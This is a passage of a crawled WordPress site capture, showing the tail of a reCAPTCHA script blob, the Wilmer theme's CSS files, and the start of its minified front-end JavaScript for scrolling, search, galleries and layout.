ase64]/C3cZJHPCkkwhQcO+worCtj7Cr8KHLcOXIcObwpvDs8KeKcOPw5N2wo/CrRrDvcKDIBwQMBcDwpQMWg00w5IpwpFHOMOYFcOZwqRnIGbClE3DkXnCnsKYw7tYJ0hcwqrDjsOGLMO4P8K/wrXCsMKjEFtMIAHChVrCrcOic8OQU8O3AXvCrcKmQsOyVsKDD8ONw4jDpR7DjFEgecOEwprCrBjDpyAUwprDpcOmw7PClsKDKUfDhsKlwqMgw6zCjsOzw53CsmPDu8Kfwq7DjAXCscK5w5fDsWnDmsKbRz/CjMK8wqLDhHvDsAvDlEIHw6x1GsOuIMO+wpnDmBnClcOJw6hXQ8Kawo3CtsKSb180wpvDtlLCtsK1woVBwr8fDMOFLcK/XMOCbz9GwqJQIsKjwoLCjkPCjR5Wwr3CoMO7N8Oqwr8pb8KwXhIEwrk3wrgGYMOFMcKuZsOudUVQwrHChsOUEk4yYnNwWlwBcnjCkCAEV8OsD8Ouwr/[base64]/DnkcLwpN1w5XCvm4yw4TDrcKdw7zDujAXHC4nMcO1VsKfSMOMTsOPSglDwqp9w5A/[base64]/[base64]/[base64]/w6zDnG/CnDpHSEnCln/CmsOUw7PCu1vCucKww5PCi1TDhMOBWcOow5fCtMODZAp8wqTDvcOFUmzDm3l6w5XDohdCwoBSMjPDmgN9w6syGAbDnDnDjmvCoXFsPRs8HMO8w7VyA8KKVw7Cu8OUwp3Dg8OebMOUOsKiwpfDgjrDg8OscXobwrzDgnvDqcOITsOYQMKVw7fDpsKvSMKxw7/DjcK+d8KNw7rDrMKJwqDClcKoVhZbwonDnATDo8KSw7p2U8Oyw4NcdsOQAcO9EHHCvMOkFcKvUsOXw49NW8KEwqfCgnNCwr5KUXUXV8O7SQ/Dv24GXcKeWsOEw7LCuCHCg0HDun4dw53CrkcewozCmBtZJjHDq8OWw6oEw4x0OSPCllFJwpPDrSY/EjzDnsOHw7LDkCpPY8OYw4gYw4fDh8K2wo/DucKPYcKpwr86CcO1U8KmUsOoFU8FwrHCtsK2NsKMWRhOIsOoXhnDjcOnw7UPVCDDq3nCqzfCtMODw6fDsSHCnnPCscOEwosjw6p5wpk+wq/CpMKPwoLClwV7w5VzYE/Dh8KLw4RFH3sbVD18VkfDlsKJFwBBAxhsVMOCFsO8HsKyeg3CgsK+LUrDjsKcFsKCw6XDtBRZLiJYwoQAXMOjw7bDjBtcIMKcJyDCk8OCwo9hw5MCd8KEKU/[base64]/CpkrCnFXCjBB+wogCJsK/w5Z5w4BRw4Y/[base64]/DqsK5IE/CkE3DlsOIw5tZw6LCrMKtdELCmmJpIMOMHcKdWz3CtgtwJcOlLUnDrg3DnQ8PwrwgIwvCsCE7w607ZHrDrWrDtsONETLDrw/CoFTDrcKeKhYNTXERwoEXwpclwpUgWAlfwrrCjsKvw53DixwowrQmw4/Dv8Ozw7N0w47Dm8OJI1oAwoNRUzVcwprCr3R8V8OFwqrCullEYFfCpBBvw5HDlG9mw7XClMOLeypsVhzDlnnCvSgNZR9hw4FZwqYvTcONwpXDk8OwXXcQw5gLVA/DisOcwrVrw7wlwpzDgy3Cp8KoBUPCiykrCMOpT1rCmHQ3S8Ouw7RQKid9ZcOww7sREcKvI8O/NHhdEHLCnMO5J8OtPV3DqcO6MSzCjyzCoikIw4DDhGMRbsOgwoPDhVRRHD4Iw7zCsMOsOiBvM8OqH8O1w6XCrXPCo8O+G8KQwpRRwpLCn8OBw77Dp3LCmnzDscOow5TCqHnCtXDCm8Kbw4Mnw5Vewq5NCTYqw6bDvcKWw54pwpXDiMKNXsOJwpx/GMKew5RUJljCmWFgw6tmw6o6w4gawpLCoMKzCl/Cs2rDnDTDtjvDmcOew5HDicOaG8KLY8OcZQ0+w7xtwoXCgUnDuMKaEsO6w78Nw73DrB4yFRTDlGjCun5Uw7PDiS0yXC/CpMKxDU9Tw4AKecOYPSjCkiZPdMKcwpVZw6zDp8K3ZhPDm8KFwoNtAMOhCE/[base64]/UMOrAgvCr8KbPHFJwrlXfGkzV2zDn8K7wqoXMF9AHcKMwoTCl3XDtsOQw6dZw71AwrLDrMKqP1tlXcOoezbChm7CgcOIwqxiaVrCrsKmFGnDtsKhwr0aw6Nww5hqJizCrcO+OMOOBMKlY34Ew6nDplgkH1HCrA9CEsKiUA10woHDscKqEzTCkMK8H8Oawp/CvsOJNMO+wrAxwovDu8OhPsONw5PDjsKjQ8K9A1XCnjnCqko/UsKfw47DmcO0w6F6w58FI8Kwwo1hNhLDqwBmE8OgD8KTdQ0cw6hDXcOpesKXwpLCisKEwrtVcmzClMKhwrPCiU3Dri7DrsO5FsKjwqTCkGTDiGXDsEvCglYQwqoUbMOSw7/CqcO0w6QiwoXDssODMhZUw4hscsOJU011wr4aw4bDlloPcnDChRnCiMKRwqBqL8OuwpAUwqEYw6DDtMOdL1dzwqrCsWA6LcKoH8KAIMOzw5/Cr00ZJMKewobCssO8Pmx4w4DDmcOSwoNgS8Ohw4rDtBVHd2fDgzfDrcOLw75iw4bDjMKzwoLDsSHCo2TClQDDiMOHwoJbw6NiQcKNwqtESygLJA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://lafmar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228xuxujsqn159JpupHx6kgS3VIl8dpX9lnwxcQOdk1E8\\u003d\x22,1,0,null,1,1768432065988,0,0,[205,182,2,80],null,[20,16,51,80,39],\x22RC-ROKuJ263gsTONA\x22,null,null,null,null,null,\x220dAFcWeA5-8av79JLCK4D7rJVQbZDQX27H1PVJjmYrMaL4SMG9XMj7QjtbsrNHyU1CicZ61BrdUPIHk8eNTj6iDws0dzJkfz9yyw\x22,1768514865722]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lafmar.com/wp-content/themes/wilmer-child/style.css?ver=6.6.4
body_size: 75
content:
/*
Theme Name: Wilmer Child
Theme URI: https://wilmer.qodeinteractive.com/
Description: A child theme of Wilmer Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Text Domain: wilmer
Template: wilmer
*/



--- FILE ---
content_type: text/css
request_url: https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic.css?ver=1679303161
body_size: 389
content:
.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner { padding: 60px 0px 60px 0px;}h1 { font-size: 30px;text-transform: uppercase;}h2 { font-size: 25px;}h3 { font-size: 22px;}h6 { color: #565969;font-size: 14px;font-weight: 500;letter-spacing: 0.1em;text-transform: uppercase;}.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 134px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { padding-top: 0px;padding-bottom: 0px;margin-top: 0px;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { padding-left: 57px;padding-right: 57px;}.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 60px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { font-family: Yantramanav;font-size: 24px;line-height: 28px;font-weight: 500;letter-spacing: 0px;padding-top: 0px;padding-bottom: 0px;margin-top: 0px;margin-bottom: 60px;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { padding-left: 57px;padding-right: 57px;}.mkdf-mobile-header .mkdf-mobile-nav { border-color: transparent;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { border-color: #e8e8e9;}.mkdf-page-header .mkdf-sticky-header { height: 95px;}.mkdf-page-header .mkdf-sticky-header .mkdf-logo-wrapper a { max-height: 95px;}.mkdf-header-box .mkdf-top-bar-background { height: 88px;}.mkdf-page-header .mkdf-menu-area { height: 95px !important;}.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-subtitle { font-size: 20px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}

--- FILE ---
content_type: text/css
request_url: https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic_responsive.css?ver=1679303161
body_size: 46
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 63px;}h2 { font-size: 50px;}h3 { font-size: 26px;line-height: 26px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 63px;}h2 { font-size: 50px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 38px;}h2 { font-size: 32px;}h3 { font-size: 26px;}}

--- FILE ---
content_type: application/javascript
request_url: https://lafmar.com/wp-content/themes/wilmer/assets/js/modules.min.js?ver=6.6.4
body_size: 29274
content:
!function(d){"use strict";function e(){mkdf.scroll=d(window).scrollTop();var e=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),n=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),a=window.navigator.userAgent.indexOf("MSIE ");e&&mkdf.body.addClass("mkdf-chrome"),t&&mkdf.body.addClass("mkdf-safari"),n&&mkdf.body.addClass("mkdf-firefox"),(0<a||navigator.userAgent.match(/Trident.*rv\:11\./))&&mkdf.body.addClass("mkdf-ms-explorer"),/Edge\/\d./i.test(navigator.userAgent)&&mkdf.body.addClass("mkdf-edge"),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function t(){}function n(){mkdf.windowWidth=d(window).width(),mkdf.windowHeight=d(window).height()}function a(){mkdf.scroll=d(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=d(window),mkdf.document=d(document),mkdf.windowWidth=d(window).width(),mkdf.windowHeight=d(window).height(),mkdf.body=d("body"),mkdf.html=d("html, body"),mkdf.htmlEl=d("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=e,mkdf.mkdfOnWindowLoad=t,mkdf.mkdfOnWindowResize=n,mkdf.mkdfOnWindowScroll=a,d(document).ready(e),d(window).on("load",void 0),d(window).resize(n),d(window).scroll(a),("ontouchstart"in window||"ontouch"in window)&&mkdf.htmlEl.addClass("touch"),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e},mkdf.transitionEnd=function(){var e,t=document.createElement("transitionDetector"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in n)if(void 0!==t.style[e])return n[e]}(),mkdf.animationEnd=function(){var e,t=document.createElement("animationDetector"),n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in n)if(void 0!==t.style[e])return n[e]}()}(jQuery),function(I){"use strict";var e={};function t(){w().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),k().init(),I("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"easeInOutExpo")}),mkdf.window.scroll(function(){var e=I(this).scrollTop(),t=I(this).height(),e=0<e?e+t/2:1;h(e<1e3?"off":"on")}),p(),O(),T(),y(),(c=I(".mkdf-preload-background")).length&&c.each(function(){var e,t,n=I(this);""!==n.css("background-image")&&"none"!==n.css("background-image")?(t=(t=(t=n.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,I(e).load(function(){n.removeClass("mkdf-preload-background")})):I(window).on("load",function(){n.removeClass("mkdf-preload-background")})}),g(),(c=I(".mkdf-search-post-type")).length&&c.each(function(){var e,t=I(this),n=t.find(".mkdf-post-type-search-field"),a=t.siblings(".mkdf-post-type-search-results"),d=t.find(".mkdf-search-loading"),o=t.find(".mkdf-search-icon"),i=(d.addClass("mkdf-hidden"),t.data("post-type"));n.on("keyup paste",function(){var t=I(this);t.attr("autocomplete","off"),d.removeClass("mkdf-hidden"),o.addClass("mkdf-hidden"),clearTimeout(e),e=setTimeout(function(){var e=t.val();e.length<3?(a.html(""),a.fadeOut(),d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden")):I.ajax({type:"POST",data:{action:"wilmer_mikado_search_post_types",term:e,postType:i},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"===e.status&&(d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),a.html(e.data.html),a.fadeIn())},error:function(e,t,n){console.log("Status: "+t),console.log("Error: "+n),d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),a.fadeOut()}})},500)}),n.on("focusout",function(){d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),a.fadeOut()})}),(c=I(".mkdf-dashboard-form")).length&&c.each(function(){var e=I(this),n=e.find("button.mkdf-dashboard-form-button"),a=n.data("updating-text"),d=n.data("updated-text"),o=e.data("action");e.on("submit",function(e){e.preventDefault();var t=n.html(),e=I(this).find(".mkdf-dashboard-gallery-upload-hidden"),s=[],r=(n.html(a),new FormData),e=(e.each(function(){var e,t,n=I(this),a=n.attr("name"),d=n.attr("id"),o=n[0].files;e=-1<a.indexOf("[")?(e=a.substring(0,a.indexOf("["))+"_mkdf_regarray_",n=d.indexOf("["),t=d.indexOf("]"),d=d.substring(n+1,t),s.push(e),e+d+"_"):a+"_mkdf_reg_",0===o.length&&r.append(e,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var i=0;i<o.length;i++)1===o[i].name.match(/\./g).length&&-1!==I.inArray(o[i].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&r.append(e+i,o[i])}),r.append("action",o),I(this).serialize());return r.append("data",e),I.ajax({type:"POST",data:r,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"===e.status?(n.html(d),window.location=e.redirect):n.html(t)}}),!1})}),v(),mkdf.body.hasClass("mkdf-smooth-page-transitions")&&(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")&&(a=I("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),c=I("#mkdf-main-rev-holder"),e=I(".mkdf-wilmer-spinner"),n=I(".mkdf-landing-bottom-rev-text"),u=!1,"undefined"!=typeof elementorFrontend&&(u=Boolean(elementorFrontend.isEditMode())),e.length&&(a.addClass("mkdf-wilmer-loader"),n.appear(function(){I(this).addClass("mkdf-appearing-section-appear")},{accX:0,accY:100})),t=function(t,e,n){t=t||600,n=n||"easeOutSine",a.delay(e=e||0).fadeOut(t,n),I(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&a.fadeOut(t,n)})},c.length?c.find(".rev_slider").on("revolution.slide.onloaded",function(){e.length?(setTimeout(function(){e.addClass("mkdf-wilmer-spinner-loaded")},100),setTimeout(function(){a.addClass("mkdf-wilmer-loader-ready")},1500)):setTimeout(function(){t()},1e3)}):I(window).on("load",function(){e.length?(setTimeout(function(){e.addClass("mkdf-wilmer-spinner-loaded")},100),setTimeout(function(){a.addClass("mkdf-wilmer-loader-ready")},1500)):setTimeout(function(){t()},1e3)}),u&&a.fadeOut(1e3,"easeOutSine")),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&I(".mkdf-wrapper-inner").show()}),mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&I("a").on("click",function(e){var t=I(this);(t.parents(".mkdf-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||1===e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&!t.hasClass("lightbox-active")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),I(".mkdf-wrapper-inner").fadeOut(600,"easeOutSine",function(){window.location=t.attr("href")}))})),b(),(n=I(".mkdf-iwt-boxed")).length&&n.each(function(){var e=I(this),t=e.find(".mkdf-iwt-title");t.on("mouseenter",function(){e.addClass("mkdf-iwt-boxed-hovered")}),t.on("mouseleave",function(){e.removeClass("mkdf-iwt-boxed-hovered")})}),(d=I(".mkdf-mg-item")).length&&(I(".mkdf-mg-item").eq(1).addClass("mkdf-mg-standard"),I(window).on("load",function(){d.each(function(){I(this).appear(function(){I(this).addClass("mkdf-mg-item-appear")},{accX:0,accY:-150})})}));var a,e,t,n,d,o,i,s,r,m,l,f,c=I(".mkdf-rev-slider-landing"),u=!1;"undefined"!=typeof elementorFrontend&&(u=Boolean(elementorFrontend.isEditMode())),!c.length||mkdf.htmlEl.hasClass("touch")||u||(o=c.height(),i=c.offset().top,s=o-i,u=c.find(".rev_slider"),l=!(m=!(r=!1)),f=function(){function a(){r=!0,I("html, body").animate({scrollTop:s},1e3,"easeInOutQuint",function(){m=!(r=!1)})}I(window).scrollTop()<s&&(m=!1),window.addEventListener("wheel",function(e){var t=!1,n=!1,t=0<e.deltaY;I(window).scrollTop()-i<=Math.round(.5*o)&&(n=!0),r||m?(m||e.preventDefault(),m&&!t&&n&&(m=r=!1,e.preventDefault())):t&&I(window).scrollTop()<s&&(e.preventDefault(),a())},{passive:!1}),I(document).on("mousedown",function(e){I(window).outerWidth()<=e.pageX&&I(window).scrollTop()==i&&(e.preventDefault(),a())})},window.addEventListener("wheel",function(e){l||e.preventDefault()}),window.addEventListener("scroll",function(){l||I(window).scrollTop(i)}),u.length?u.bind("revolution.slide.onchange",function(e,t){l=!0,f()}):I(window).on("load",function(){l=!0,f()}))}function n(){var n,e,t,a;F(),m().init(),n=I("#mkdf-back-to-top"),e=I(".mkdf-row-dark-btt-skin, .mkdf-row-btt-dark"),t=!1,a=new Array,n.length&&e.length&&I(window).scroll(function(){e.length&&(e.each(function(e){var t=I(this);mkdf.scroll+n.position().top>=t.offset().top&&mkdf.scroll+n.position().top<=t.offset().top+t.outerHeight()?a[e]=!0:a[e]=!1}),-1!=jQuery.inArray(!0,a)?t||(n.addClass("mkdf-dark"),t=!0):t&&!n.hasClass("mkdf-back-to-top-footer")&&(n.removeClass("mkdf-dark"),t=!1))}),s(),I(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){F(),b()})})}function a(){v(),O()}function d(e){i(e)}function o(e){for(var t=[37,38,39,40],n=t.length;n--;)if(e.keyCode===t[n])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=T,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("wheel",d,{passive:!1});window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("wheel",d,{passive:!1});document.onkeydown=o},e.mkdfInitParallax=F,e.mkdfInitSelfHostedVideoPlayer=p,e.mkdfSelfHostedVideoSize=O,e.mkdfStickySidebarWidget=m,e.getLoadMoreData=function(e){var t,n=e.data(),a={};for(t in n)n.hasOwnProperty(t)&&void 0!==n[t]&&!1!==n[t]&&(a[t]=n[t]);return a},e.setLoadMoreAjaxData=function(e,t){var n,a={action:t};for(n in e)e.hasOwnProperty(n)&&void 0!==e[n]&&!1!==e[n]&&(a[n]=e[n]);return a},e.setFixedImageProportionSize=r,e.mkdfInitPerfectScrollbar=function(){var n={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){var t;e.length&&(t=new PerfectScrollbar(e[0],n),I(window).resize(function(){t.update()}))}}},e.mkdfRowBackgroundText=b,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,e.mkdfOnWindowResize=a,I(document).ready(t),I(window).on("load",n()),I(window).resize(a);var k=function(){function a(){if(""!==(n=window.location.hash.split("#")[1])&&0<I('[data-mkdf-anchor="'+n+'"]').length){var e=I(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a, .mkdf-vertical-menu a"),t=n,n=t!==""?I('[data-mkdf-anchor="'+t+'"]'):"";if(t!==""&&n.length>0){n=n.offset().top;n=n-o(n)-mkdfGlobalVars.vars.mkdfAddForAdminBar;if(e.length)e.each(function(){var e=I(this);if(e.attr("href").indexOf(t)>-1)d(e)});mkdf.html.stop().animate({scrollTop:Math.round(n)},1e3,function(){if(history.pushState)history.pushState(null,"","#"+t)})}}}var d=function(t){I(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu, .mkdf-vertical-menu").each(function(){var e=I(this);t.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),t.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),t.addClass("current"))})},o=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);e=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return e=mkdf.windowWidth<1025?0:e};return{init:function(){var t,e,n;I("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a, .mkdf-vertical-menu a",function(){var e=I(this),t=e.prop("hash").split("#")[1],n=""!==t?I('[data-mkdf-anchor="'+t+'"]'):"";if(""!==t&&0<n.length)return n=(n=n.offset().top)-o(n)-mkdfGlobalVars.vars.mkdfAddForAdminBar,d(e),mkdf.html.stop().animate({scrollTop:Math.round(n)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}),e=I("[data-mkdf-anchor]"),"/"!==(n=window.location.href.split("#")[0]).substr(-1)&&(n+="/"),e.waypoint(function(e){"down"===e&&(t=(0<I(this.element).length?I(this.element):I(this)).data("mkdf-anchor"),d(I("a[href='"+n+"#"+t+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(t=(0<I(this.element).length?I(this.element):I(this)).data("mkdf-anchor"),d(I("a[href='"+n+"#"+t+"']")))},{offset:function(){return-(I(this.element).outerHeight()-150)}}),I(window).on("load",function(){a()}))}}};function s(){var e,t=I(".mkdf-appearing-section, .mkdf-appearing-rev-section, .mkdf-image-behavior-custom-link, .mkdf-ss-holder");t.length&&(e=-400,mkdf.windowWidth<768&&(e=0),mkdf.body.hasClass("elementor-editor-active")&&(e=0),t.each(function(){I(this).appear(function(){I(this).addClass("mkdf-appearing-section-appear")},{accX:0,accY:e})}))}function h(e){var t=I("#mkdf-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function p(){var e=I(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function O(){var e=I(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=I(this),t=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),n=t/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(n)),e.width(t),e.height(n),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(n)})}function T(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function g(){var e='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="'+mkdfGlobalVars.vars.ppExpand+'">'+mkdfGlobalVars.vars.ppExpand+'</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">'+mkdfGlobalVars.vars.ppPrev+'</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">'+mkdfGlobalVars.vars.ppNext+'</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">'+mkdfGlobalVars.vars.ppClose+'</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';I("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:e})}function v(){var e=I(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=I(this),t=e.find(".mkdf-masonry-list-wrapper"),n=e.find(".mkdf-masonry-grid-sizer").width();t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&r(t,t.find(".mkdf-item-space"),n,!0),setTimeout(function(){F()},600),t.isotope("layout").css("opacity",1)})})}function r(e,t,n,a){var d,o,i;!e.hasClass("mkdf-masonry-images-fixed")&&!0!==a||(n=n-2*(a=parseInt(t.css("paddingLeft"),10)),t=e.find(".mkdf-masonry-size-small"),d=e.find(".mkdf-masonry-size-large-width"),o=e.find(".mkdf-masonry-size-large-height"),i=e.find(".mkdf-masonry-size-large-width-height"),t.css("height",n),o.css("height",Math.round(2*(n+a))),680<mkdf.windowWidth?(d.css("height",n),i.css("height",Math.round(2*(n+a)))):(480<mkdf.windowWidth?(d.css("height",Math.round(n/2)),e.hasClass("mkdf-masonry-gallery-holder")&&d.css("height",n)):d.css("height",n),i.css("height",n)))}e.mkdfAppearingSection=s,e.mkdfPrettyPhoto=g,e.mkdfInitGridMasonryListLayout=v;var w=function(){var e=I(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,n,a;void 0!==(e=I(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},n=e.data("hover-color"),a=e.css("color"),""!==n&&(e.on("mouseenter",{icon:e,color:n},t),e.on("mouseleave",{icon:e,color:a},t)))})}}};function F(){var e=I(".mkdf-parallax-row-holder");e.length&&e.each(function(){var 